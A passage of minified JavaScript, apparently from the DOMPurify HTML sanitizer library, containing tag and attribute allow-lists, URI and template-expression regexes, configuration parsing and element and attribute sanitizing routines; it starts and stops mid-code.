mathMlDisallowed=freeze(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]);var text=freeze(["#text"]);var html=freeze(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]);var svg=freeze(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]);var mathMl=freeze(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]);var xml=freeze(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]);var MUSTACHE_EXPR=seal(/\{\{[\w\W]*|[\w\W]*\}\}/gm);var ERB_EXPR=seal(/<%[\w\W]*|[\w\W]*%>/gm);var TMPLIT_EXPR=seal(/\$\{[\w\W]*/gm);var DATA_ATTR=seal(/^data-[\-\w.\u00B7-\uFFFF]+$/);var ARIA_ATTR=seal(/^aria-[\-\w]+$/);var IS_ALLOWED_URI=seal(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i);var IS_SCRIPT_OR_DATA=seal(/^(?:\w+script|data):/i);var ATTR_WHITESPACE=seal(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g);var DOCTYPE_NAME=seal(/^html$/i);var CUSTOM_ELEMENT=seal(/^[a-z][.\w]*(-[.\w]+)+$/i);var EXPRESSIONS=Object.freeze({__proto__:null,ARIA_ATTR:ARIA_ATTR,ATTR_WHITESPACE:ATTR_WHITESPACE,CUSTOM_ELEMENT:CUSTOM_ELEMENT,DATA_ATTR:DATA_ATTR,DOCTYPE_NAME:DOCTYPE_NAME,ERB_EXPR:ERB_EXPR,IS_ALLOWED_URI:IS_ALLOWED_URI,IS_SCRIPT_OR_DATA:IS_SCRIPT_OR_DATA,MUSTACHE_EXPR:MUSTACHE_EXPR,TMPLIT_EXPR:TMPLIT_EXPR});var NODE_TYPE={element:1,attribute:2,text:3,cdataSection:4,entityReference:5,entityNode:6,progressingInstruction:7,comment:8,document:9,documentType:10,documentFragment:11,notation:12};var getGlobal=function getGlobal(){return typeof window==="undefined"?null:window};var _createTrustedTypesPolicy=function _createTrustedTypesPolicy(trustedTypes,purifyHostElement){if(_typeof(trustedTypes)!=="object"||typeof trustedTypes.createPolicy!=="function"){return null}var suffix=null;var ATTR_NAME="data-tt-policy-suffix";if(purifyHostElement&&purifyHostElement.hasAttribute(ATTR_NAME)){suffix=purifyHostElement.getAttribute(ATTR_NAME)}var policyName="dompurify"+(suffix?"#"+suffix:"");try{return trustedTypes.createPolicy(policyName,{createHTML:function createHTML(html){return html},createScriptURL:function createScriptURL(scriptUrl){return scriptUrl}})}catch(_){console.warn("TrustedTypes policy "+policyName+" could not be created.");return null}};var _createHooksMap=function _createHooksMap(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};function createDOMPurify(){var window=arguments.length>0&&arguments[0]!==undefined?arguments[0]:getGlobal();var DOMPurify=function DOMPurify(root){return createDOMPurify(root)};DOMPurify.version="3.2.4";DOMPurify.removed=[];if(!window||!window.document||window.document.nodeType!==NODE_TYPE.document||!window.Element){DOMPurify.isSupported=false;return DOMPurify}var document=window.document;var originalDocument=document;var currentScript=originalDocument.currentScript;var DocumentFragment=window.DocumentFragment,HTMLTemplateElement=window.HTMLTemplateElement,Node=window.Node,Element=window.Element,NodeFilter=window.NodeFilter,_window$NamedNodeMap=window.NamedNodeMap,NamedNodeMap=_window$NamedNodeMap===void 0?window.NamedNodeMap||window.MozNamedAttrMap:_window$NamedNodeMap,HTMLFormElement=window.HTMLFormElement,DOMParser=window.DOMParser,trustedTypes=window.trustedTypes;var ElementPrototype=Element.prototype;var cloneNode=lookupGetter(ElementPrototype,"cloneNode");var remove=lookupGetter(ElementPrototype,"remove");var getNextSibling=lookupGetter(ElementPrototype,"nextSibling");var getChildNodes=lookupGetter(ElementPrototype,"childNodes");var getParentNode=lookupGetter(ElementPrototype,"parentNode");if(typeof HTMLTemplateElement==="function"){var template=document.createElement("template");if(template.content&&template.content.ownerDocument){document=template.content.ownerDocument}}var trustedTypesPolicy;var emptyHTML="";var _document=document,implementation=_document.implementation,createNodeIterator=_document.createNodeIterator,createDocumentFragment=_document.createDocumentFragment,getElementsByTagName=_document.getElementsByTagName;var importNode=originalDocument.importNode;var hooks=_createHooksMap();DOMPurify.isSupported=typeof entries==="function"&&typeof getParentNode==="function"&&implementation&&implementation.createHTMLDocument!==undefined;var MUSTACHE_EXPR=EXPRESSIONS.MUSTACHE_EXPR,ERB_EXPR=EXPRESSIONS.ERB_EXPR,TMPLIT_EXPR=EXPRESSIONS.TMPLIT_EXPR,DATA_ATTR=EXPRESSIONS.DATA_ATTR,ARIA_ATTR=EXPRESSIONS.ARIA_ATTR,IS_SCRIPT_OR_DATA=EXPRESSIONS.IS_SCRIPT_OR_DATA,ATTR_WHITESPACE=EXPRESSIONS.ATTR_WHITESPACE,CUSTOM_ELEMENT=EXPRESSIONS.CUSTOM_ELEMENT;var IS_ALLOWED_URI$1=EXPRESSIONS.IS_ALLOWED_URI;var ALLOWED_TAGS=null;var DEFAULT_ALLOWED_TAGS=addToSet({},[].concat(_toConsumableArray(html$1),_toConsumableArray(svg$1),_toConsumableArray(svgFilters),_toConsumableArray(mathMl$1),_toConsumableArray(text)));var ALLOWED_ATTR=null;var DEFAULT_ALLOWED_ATTR=addToSet({},[].concat(_toConsumableArray(html),_toConsumableArray(svg),_toConsumableArray(mathMl),_toConsumableArray(xml)));var CUSTOM_ELEMENT_HANDLING=Object.seal(create(null,{tagNameCheck:{writable:true,configurable:false,enumerable:true,value:null},attributeNameCheck:{writable:true,configurable:false,enumerable:true,value:null},allowCustomizedBuiltInElements:{writable:true,configurable:false,enumerable:true,value:false}}));var FORBID_TAGS=null;var FORBID_ATTR=null;var ALLOW_ARIA_ATTR=true;var ALLOW_DATA_ATTR=true;var ALLOW_UNKNOWN_PROTOCOLS=false;var ALLOW_SELF_CLOSE_IN_ATTR=true;var SAFE_FOR_TEMPLATES=false;var SAFE_FOR_XML=true;var WHOLE_DOCUMENT=false;var SET_CONFIG=false;var FORCE_BODY=false;var RETURN_DOM=false;var RETURN_DOM_FRAGMENT=false;var RETURN_TRUSTED_TYPE=false;var SANITIZE_DOM=true;var SANITIZE_NAMED_PROPS=false;var SANITIZE_NAMED_PROPS_PREFIX="user-content-";var KEEP_CONTENT=true;var IN_PLACE=false;var USE_PROFILES={};var FORBID_CONTENTS=null;var DEFAULT_FORBID_CONTENTS=addToSet({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);var DATA_URI_TAGS=null;var DEFAULT_DATA_URI_TAGS=addToSet({},["audio","video","img","source","image","track"]);var URI_SAFE_ATTRIBUTES=null;var DEFAULT_URI_SAFE_ATTRIBUTES=addToSet({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]);var MATHML_NAMESPACE="http://www.w3.org/1998/Math/MathML";var SVG_NAMESPACE="http://www.w3.org/2000/svg";var HTML_NAMESPACE="http://www.w3.org/1999/xhtml";var NAMESPACE=HTML_NAMESPACE;var IS_EMPTY_INPUT=false;var ALLOWED_NAMESPACES=null;var DEFAULT_ALLOWED_NAMESPACES=addToSet({},[MATHML_NAMESPACE,SVG_NAMESPACE,HTML_NAMESPACE],stringToString);var MATHML_TEXT_INTEGRATION_POINTS=addToSet({},["mi","mo","mn","ms","mtext"]);var HTML_INTEGRATION_POINTS=addToSet({},["annotation-xml"]);var COMMON_SVG_AND_HTML_ELEMENTS=addToSet({},["title","style","font","a","script"]);var PARSER_MEDIA_TYPE=null;var SUPPORTED_PARSER_MEDIA_TYPES=["application/xhtml+xml","text/html"];var DEFAULT_PARSER_MEDIA_TYPE="text/html";var transformCaseFunc=null;var CONFIG=null;var formElement=document.createElement("form");var isRegexOrFunction=function isRegexOrFunction(testValue){return testValue instanceof RegExp||testValue instanceof Function};var _parseConfig=function _parseConfig(){var cfg=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};if(CONFIG&&CONFIG===cfg){return}if(!cfg||_typeof(cfg)!=="object"){cfg={}}cfg=clone(cfg);PARSER_MEDIA_TYPE=SUPPORTED_PARSER_MEDIA_TYPES.indexOf(cfg.PARSER_MEDIA_TYPE)===-1?DEFAULT_PARSER_MEDIA_TYPE:cfg.PARSER_MEDIA_TYPE;transformCaseFunc=PARSER_MEDIA_TYPE==="application/xhtml+xml"?stringToString:stringToLowerCase;ALLOWED_TAGS=objectHasOwnProperty(cfg,"ALLOWED_TAGS")?addToSet({},cfg.ALLOWED_TAGS,transformCaseFunc):DEFAULT_ALLOWED_TAGS;ALLOWED_ATTR=objectHasOwnProperty(cfg,"ALLOWED_ATTR")?addToSet({},cfg.ALLOWED_ATTR,transformCaseFunc):DEFAULT_ALLOWED_ATTR;ALLOWED_NAMESPACES=objectHasOwnProperty(cfg,"ALLOWED_NAMESPACES")?addToSet({},cfg.ALLOWED_NAMESPACES,stringToString):DEFAULT_ALLOWED_NAMESPACES;URI_SAFE_ATTRIBUTES=objectHasOwnProperty(cfg,"ADD_URI_SAFE_ATTR")?addToSet(clone(DEFAULT_URI_SAFE_ATTRIBUTES),cfg.ADD_URI_SAFE_ATTR,transformCaseFunc):DEFAULT_URI_SAFE_ATTRIBUTES;DATA_URI_TAGS=objectHasOwnProperty(cfg,"ADD_DATA_URI_TAGS")?addToSet(clone(DEFAULT_DATA_URI_TAGS),cfg.ADD_DATA_URI_TAGS,transformCaseFunc):DEFAULT_DATA_URI_TAGS;FORBID_CONTENTS=objectHasOwnProperty(cfg,"FORBID_CONTENTS")?addToSet({},cfg.FORBID_CONTENTS,transformCaseFunc):DEFAULT_FORBID_CONTENTS;FORBID_TAGS=objectHasOwnProperty(cfg,"FORBID_TAGS")?addToSet({},cfg.FORBID_TAGS,transformCaseFunc):{};FORBID_ATTR=objectHasOwnProperty(cfg,"FORBID_ATTR")?addToSet({},cfg.FORBID_ATTR,transformCaseFunc):{};USE_PROFILES=objectHasOwnProperty(cfg,"USE_PROFILES")?cfg.USE_PROFILES:false;ALLOW_ARIA_ATTR=cfg.ALLOW_ARIA_ATTR!==false;ALLOW_DATA_ATTR=cfg.ALLOW_DATA_ATTR!==false;ALLOW_UNKNOWN_PROTOCOLS=cfg.ALLOW_UNKNOWN_PROTOCOLS||false;ALLOW_SELF_CLOSE_IN_ATTR=cfg.ALLOW_SELF_CLOSE_IN_ATTR!==false;SAFE_FOR_TEMPLATES=cfg.SAFE_FOR_TEMPLATES||false;SAFE_FOR_XML=cfg.SAFE_FOR_XML!==false;WHOLE_DOCUMENT=cfg.WHOLE_DOCUMENT||false;RETURN_DOM=cfg.RETURN_DOM||false;RETURN_DOM_FRAGMENT=cfg.RETURN_DOM_FRAGMENT||false;RETURN_TRUSTED_TYPE=cfg.RETURN_TRUSTED_TYPE||false;FORCE_BODY=cfg.FORCE_BODY||false;SANITIZE_DOM=cfg.SANITIZE_DOM!==false;SANITIZE_NAMED_PROPS=cfg.SANITIZE_NAMED_PROPS||false;KEEP_CONTENT=cfg.KEEP_CONTENT!==false;IN_PLACE=cfg.IN_PLACE||false;IS_ALLOWED_URI$1=cfg.ALLOWED_URI_REGEXP||IS_ALLOWED_URI;NAMESPACE=cfg.NAMESPACE||HTML_NAMESPACE;MATHML_TEXT_INTEGRATION_POINTS=cfg.MATHML_TEXT_INTEGRATION_POINTS||MATHML_TEXT_INTEGRATION_POINTS;HTML_INTEGRATION_POINTS=cfg.HTML_INTEGRATION_POINTS||HTML_INTEGRATION_POINTS;CUSTOM_ELEMENT_HANDLING=cfg.CUSTOM_ELEMENT_HANDLING||{};if(cfg.CUSTOM_ELEMENT_HANDLING&&isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck)){CUSTOM_ELEMENT_HANDLING.tagNameCheck=cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck}if(cfg.CUSTOM_ELEMENT_HANDLING&&isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)){CUSTOM_ELEMENT_HANDLING.attributeNameCheck=cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck}if(cfg.CUSTOM_ELEMENT_HANDLING&&typeof cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements==="boolean"){CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements}if(SAFE_FOR_TEMPLATES){ALLOW_DATA_ATTR=false}if(RETURN_DOM_FRAGMENT){RETURN_DOM=true}if(USE_PROFILES){ALLOWED_TAGS=addToSet({},text);ALLOWED_ATTR=[];if(USE_PROFILES.html===true){addToSet(ALLOWED_TAGS,html$1);addToSet(ALLOWED_ATTR,html)}if(USE_PROFILES.svg===true){addToSet(ALLOWED_TAGS,svg$1);addToSet(ALLOWED_ATTR,svg);addToSet(ALLOWED_ATTR,xml)}if(USE_PROFILES.svgFilters===true){addToSet(ALLOWED_TAGS,svgFilters);addToSet(ALLOWED_ATTR,svg);addToSet(ALLOWED_ATTR,xml)}if(USE_PROFILES.mathMl===true){addToSet(ALLOWED_TAGS,mathMl$1);addToSet(ALLOWED_ATTR,mathMl);addToSet(ALLOWED_ATTR,xml)}}if(cfg.ADD_TAGS){if(ALLOWED_TAGS===DEFAULT_ALLOWED_TAGS){ALLOWED_TAGS=clone(ALLOWED_TAGS)}addToSet(ALLOWED_TAGS,cfg.ADD_TAGS,transformCaseFunc)}if(cfg.ADD_ATTR){if(ALLOWED_ATTR===DEFAULT_ALLOWED_ATTR){ALLOWED_ATTR=clone(ALLOWED_ATTR)}addToSet(ALLOWED_ATTR,cfg.ADD_ATTR,transformCaseFunc)}if(cfg.ADD_URI_SAFE_ATTR){addToSet(URI_SAFE_ATTRIBUTES,cfg.ADD_URI_SAFE_ATTR,transformCaseFunc)}if(cfg.FORBID_CONTENTS){if(FORBID_CONTENTS===DEFAULT_FORBID_CONTENTS){FORBID_CONTENTS=clone(FORBID_CONTENTS)}addToSet(FORBID_CONTENTS,cfg.FORBID_CONTENTS,transformCaseFunc)}if(KEEP_CONTENT){ALLOWED_TAGS["#text"]=true}if(WHOLE_DOCUMENT){addToSet(ALLOWED_TAGS,["html","head","body"])}if(ALLOWED_TAGS.table){addToSet(ALLOWED_TAGS,["tbody"]);delete FORBID_TAGS.tbody}if(cfg.TRUSTED_TYPES_POLICY){if(typeof cfg.TRUSTED_TYPES_POLICY.createHTML!=="function"){throw typeErrorCreate('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.')}if(typeof cfg.TRUSTED_TYPES_POLICY.createScriptURL!=="function"){throw typeErrorCreate('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.')}trustedTypesPolicy=cfg.TRUSTED_TYPES_POLICY;emptyHTML=trustedTypesPolicy.createHTML("")}else{if(trustedTypesPolicy===undefined){trustedTypesPolicy=_createTrustedTypesPolicy(trustedTypes,currentScript)}if(trustedTypesPolicy!==null&&typeof emptyHTML==="string"){emptyHTML=trustedTypesPolicy.createHTML("")}}if(freeze){freeze(cfg)}CONFIG=cfg};var ALL_SVG_TAGS=addToSet({},[].concat(_toConsumableArray(svg$1),_toConsumableArray(svgFilters),_toConsumableArray(svgDisallowed)));var ALL_MATHML_TAGS=addToSet({},[].concat(_toConsumableArray(mathMl$1),_toConsumableArray(mathMlDisallowed)));var _checkValidNamespace=function _checkValidNamespace(element){var parent=getParentNode(element);if(!parent||!parent.tagName){parent={namespaceURI:NAMESPACE,tagName:"template"}}var tagName=stringToLowerCase(element.tagName);var parentTagName=stringToLowerCase(parent.tagName);if(!ALLOWED_NAMESPACES[element.namespaceURI]){return false}if(element.namespaceURI===SVG_NAMESPACE){if(parent.namespaceURI===HTML_NAMESPACE){return tagName==="svg"}if(parent.namespaceURI===MATHML_NAMESPACE){return tagName==="svg"&&(parentTagName==="annotation-xml"||MATHML_TEXT_INTEGRATION_POINTS[parentTagName])}return Boolean(ALL_SVG_TAGS[tagName])}if(element.namespaceURI===MATHML_NAMESPACE){if(parent.namespaceURI===HTML_NAMESPACE){return tagName==="math"}if(parent.namespaceURI===SVG_NAMESPACE){return tagName==="math"&&HTML_INTEGRATION_POINTS[parentTagName]}return Boolean(ALL_MATHML_TAGS[tagName])}if(element.namespaceURI===HTML_NAMESPACE){if(parent.namespaceURI===SVG_NAMESPACE&&!HTML_INTEGRATION_POINTS[parentTagName]){return false}if(parent.namespaceURI===MATHML_NAMESPACE&&!MATHML_TEXT_INTEGRATION_POINTS[parentTagName]){return false}return!ALL_MATHML_TAGS[tagName]&&(COMMON_SVG_AND_HTML_ELEMENTS[tagName]||!ALL_SVG_TAGS[tagName])}if(PARSER_MEDIA_TYPE==="application/xhtml+xml"&&ALLOWED_NAMESPACES[element.namespaceURI]){return true}return false};var _forceRemove=function _forceRemove(node){arrayPush(DOMPurify.removed,{element:node});try{getParentNode(node).removeChild(node)}catch(_){remove(node)}};var _removeAttribute=function _removeAttribute(name,element){try{arrayPush(DOMPurify.removed,{attribute:element.getAttributeNode(name),from:element})}catch(_){arrayPush(DOMPurify.removed,{attribute:null,from:element})}element.removeAttribute(name);if(name==="is"){if(RETURN_DOM||RETURN_DOM_FRAGMENT){try{_forceRemove(element)}catch(_){}}else{try{element.setAttribute(name,"")}catch(_){}}}};var _initDocument=function _initDocument(dirty){var doc=null;var leadingWhitespace=null;if(FORCE_BODY){dirty="<remove></remove>"+dirty}else{var matches=stringMatch(dirty,/^[\r\n\t ]+/);leadingWhitespace=matches&&matches[0]}if(PARSER_MEDIA_TYPE==="application/xhtml+xml"&&NAMESPACE===HTML_NAMESPACE){dirty='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+dirty+"</body></html>"}var dirtyPayload=trustedTypesPolicy?trustedTypesPolicy.createHTML(dirty):dirty;if(NAMESPACE===HTML_NAMESPACE){try{doc=(new DOMParser).parseFromString(dirtyPayload,PARSER_MEDIA_TYPE)}catch(_){}}if(!doc||!doc.documentElement){doc=implementation.createDocument(NAMESPACE,"template",null);try{doc.documentElement.innerHTML=IS_EMPTY_INPUT?emptyHTML:dirtyPayload}catch(_){}}var body=doc.body||doc.documentElement;if(dirty&&leadingWhitespace){body.insertBefore(document.createTextNode(leadingWhitespace),body.childNodes[0]||null)}if(NAMESPACE===HTML_NAMESPACE){return getElementsByTagName.call(doc,WHOLE_DOCUMENT?"html":"body")[0]}return WHOLE_DOCUMENT?doc.documentElement:body};var _createNodeIterator=function _createNodeIterator(root){return createNodeIterator.call(root.ownerDocument||root,root,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_COMMENT|NodeFilter.SHOW_TEXT|NodeFilter.SHOW_PROCESSING_INSTRUCTION|NodeFilter.SHOW_CDATA_SECTION,null)};var _isClobbered=function _isClobbered(element){return element instanceof HTMLFormElement&&(typeof element.nodeName!=="string"||typeof element.textContent!=="string"||typeof element.removeChild!=="function"||!(element.attributes instanceof NamedNodeMap)||typeof element.removeAttribute!=="function"||typeof element.setAttribute!=="function"||typeof element.namespaceURI!=="string"||typeof element.insertBefore!=="function"||typeof element.hasChildNodes!=="function")};var _isNode=function _isNode(value){return typeof Node==="function"&&value instanceof Node};function _executeHooks(hooks,currentNode,data){arrayForEach(hooks,function(hook){hook.call(DOMPurify,currentNode,data,CONFIG)})}var _sanitizeElements=function _sanitizeElements(currentNode){var content=null;_executeHooks(hooks.beforeSanitizeElements,currentNode,null);if(_isClobbered(currentNode)){_forceRemove(currentNode);return true}var tagName=transformCaseFunc(currentNode.nodeName);_executeHooks(hooks.uponSanitizeElement,currentNode,{tagName:tagName,allowedTags:ALLOWED_TAGS});if(currentNode.hasChildNodes()&&!_isNode(currentNode.firstElementChild)&&regExpTest(/<[/\w]/g,currentNode.innerHTML)&&regExpTest(/<[/\w]/g,currentNode.textContent)){_forceRemove(currentNode);return true}if(currentNode.nodeType===NODE_TYPE.progressingInstruction){_forceRemove(currentNode);return true}if(SAFE_FOR_XML&&currentNode.nodeType===NODE_TYPE.comment&&regExpTest(/<[/\w]/g,currentNode.data)){_forceRemove(currentNode);return true}if(!ALLOWED_TAGS[tagName]||FORBID_TAGS[tagName]){if(!FORBID_TAGS[tagName]&&_isBasicCustomElement(tagName)){if(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck,tagName)){return false}if(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(tagName)){return false}}if(KEEP_CONTENT&&!FORBID_CONTENTS[tagName]){var parentNode=getParentNode(currentNode)||currentNode.parentNode;var childNodes=getChildNodes(currentNode)||currentNode.childNodes;if(childNodes&&parentNode){var childCount=childNodes.length;for(var i=childCount-1;i>=0;--i){var childClone=cloneNode(childNodes[i],true);childClone.__removalCount=(currentNode.__removalCount||0)+1;parentNode.insertBefore(childClone,getNextSibling(currentNode))}}}_forceRemove(currentNode);return true}if(currentNode instanceof Element&&!_checkValidNamespace(currentNode)){_forceRemove(currentNode);return true}if((tagName==="noscript"||tagName==="noembed"||tagName==="noframes")&&regExpTest(/<\/no(script|embed|frames)/i,currentNode.innerHTML)){_forceRemove(currentNode);return true}if(SAFE_FOR_TEMPLATES&&currentNode.nodeType===NODE_TYPE.text){content=currentNode.textContent;arrayForEach([MUSTACHE_EXPR,ERB_EXPR,TMPLIT_EXPR],function(expr){content=stringReplace(content,expr," ")});if(currentNode.textContent!==content){arrayPush(DOMPurify.removed,{element:currentNode.cloneNode()});currentNode.textContent=content}}_executeHooks(hooks.afterSanitizeElements,currentNode,null);return false};var _isValidAttribute=function _isValidAttribute(lcTag,lcName,value){if(SANITIZE_DOM&&(lcName==="id"||lcName==="name")&&(value in document||value in formElement)){return false}if(ALLOW_DATA_ATTR&&!FORBID_ATTR[lcName]&&regExpTest(DATA_ATTR,lcName));else if(ALLOW_ARIA_ATTR&&regExpTest(ARIA_ATTR,lcName));else if(!ALLOWED_ATTR[lcName]||FORBID_ATTR[lcName]){if(_isBasicCustomElement(lcTag)&&(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck,lcTag)||CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(lcTag))&&(CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.attributeNameCheck,lcName)||CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.attributeNameCheck(lcName))||lcName==="is"&&CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck,value)||CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(value)));else{return false}}else if(URI_SAFE_ATTRIBUTES[lcName]);else if(regExpTest(IS_ALLOWED_URI$1,stringReplace(value,ATTR_WHITESPACE,"")));else if((lcName==="src"||lcName==="xlink:href"||lcName==="href")&&lcTag!=="script"&&stringIndexOf(value,"data:")===0&&DATA_URI_TAGS[lcTag]);else if(ALLOW_UNKNOWN_PROTOCOLS&&!regExpTest(IS_SCRIPT_OR_DATA,stringReplace(value,ATTR_WHITESPACE,"")));else if(value){return false}else;return true};var _isBasicCustomElement=function _isBasicCustomElement(tagName){return tagName!=="annotation-xml"&&stringMatch(tagName,CUSTOM_ELEMENT)};var _sanitizeAttributes=function _sanitizeAttributes(currentNode){_executeHooks(hooks.beforeSanitizeAttributes,currentNode,null);var attributes=currentNode.attributes;if(!attributes||_isClobbered(currentNode)){return}var hookEvent={attrName:"",attrValue:"",keepAttr:true,allowedAttributes:ALLOWED_ATTR,forceKeepAttr:undefined};var l=attributes.length;var _loop=function _loop(){var attr=attributes[l];var name=attr.name,namespaceURI=attr.namespaceURI,attrValue=attr.value;var lcName=transformCaseFunc(name);var value=name==="value"?attrValue:stringTrim(attrValue);hookEvent.attrName=lcName;hookEvent.attrValue=value;hookEvent.keepAttr=true;hookEvent.forceKeepAttr=undefined;_executeHooks(hooks.uponSanitizeAttribute,currentNode,hookEvent);value=hookEvent.attrValue;if(SANITIZE_NAMED_PROPS&&(lcName==="id"||lcName==="name")){_removeAttribute(name,currentNode);value=SANITIZE_NAMED_PROPS_PREFIX+value}if(SAFE_FOR_XML&&regExpTest(/((--!?|])>)|<\/(style|title)/i,value)){_removeAttribute(name,currentNode);return 0}if(hookEvent.forceKeepAttr){return 0}_removeAttribute(name,currentNode);if(!hookEvent.keepAttr){return 0}if(!ALLOW_SELF_CLOSE_IN_ATTR&&regExpTest(/\/>/i,value)){_removeAttribute(name,currentNode);return 0}if(SAFE_FOR_TEMPLATES){arrayForEach([MUSTACHE_EXPR,ERB_EXPR,TMPLIT_EXPR],function(expr){value=stringReplace(value,expr," ")})}var lcTag=transformCaseFunc(currentNode.nodeName);if(!_isValidAttribute(lcTag,lcName,value)){return 0}if(trustedTypesPolicy&&_typeof(trustedTypes)==="object"&&typeof trustedTypes.getAttributeType==="function"){if(namespaceURI);else{switch(trustedTypes.getAttributeType(lcTag,lcName)){case"TrustedHTML":{value=trustedTypesPolicy.createHTML(value);break}case"TrustedScriptURL":{value=trustedTypesPolicy.createScriptURL(value);break}}}}try{if(namespaceURI){currentNode.setAttributeNS(namespaceURI,name,value)}else{currentNode.setAttribute(name,value)}if(_isClobbered(currentNode)){_forceRemove(currentNode)}else{arrayPop(DOMPurify.removed)}}catch(_){}},_ret;while(l--){_ret=_loop();if(_ret===0)continue}_executeHooks(hooks.afterSanitizeAttributes,currentNode,null)};var _sanitizeShadowDOM=function _sanitizeShadowDOM(fragment){var shadowNode=null;var shadowIterator=_createNodeIterator(fragment);_executeHooks(hooks.beforeSanitizeShadowDOM,fragment,null);while(shadowNode=shadowIterator.nextNode()){_executeHooks(hooks.uponSanitizeShadowNode,shadowNode,null);_sanitizeElements(shadowNode);_sanitizeAttributes(shadowNode);if(shadowNode.content instanceof DocumentFragment){_sanitizeShadowDOM(shadowNode.content)}}_executeHooks(hooks.afterSanitizeShadowDOM,fragment,null)};DOMPurify.sanitize=function(dirty){var cfg=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};var body=null;var importedNode=null;var currentNode=null;var 